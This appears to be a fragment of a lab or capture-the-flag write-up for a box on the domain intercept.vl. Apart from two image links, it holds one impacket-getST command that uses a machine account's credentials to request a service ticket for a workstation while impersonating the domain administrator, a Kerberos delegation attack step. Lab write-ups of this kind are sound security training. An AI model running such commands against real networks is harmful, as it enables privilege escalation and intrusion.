 1 | impacket-getST -dc-ip 10.10.214.245 -spn 'cifs/WS01.INTERCEPT.VL' intercept.vl/'VDSXSAGG$':'b5e1X8t!>#56VND' -impersonate administrator |